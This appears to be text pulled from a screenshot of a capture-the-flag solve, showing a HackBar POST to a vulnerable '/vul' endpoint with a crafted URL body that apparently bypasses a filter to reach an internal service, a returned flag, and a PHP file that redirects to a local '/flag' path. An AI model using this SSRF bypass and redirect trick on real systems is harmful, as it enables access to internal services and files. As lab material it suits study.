 不安全 122.112.246.208:20002/vul
提权 工具使用 flask 中间件 bypass 漏洞靶机 CTF平台 论坛&博客 web安全 未授权
{"data":"flag{30e308e8e7122579b8ea2fae774d1999}"}
Elements Console Sources Performance Network Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://122.112.246.208:20002/vul
Enable POST
enctype
application/json
Body
{"url":"http://127.0.0.1:1234//1 2/../."}
root@VM-0-9-ubuntu:/var/www/html# cat index.php
<?php
header('Location: http://127.0.0.1/?file=/flag');
root@VM-0-9-ubuntu:/var/www/html#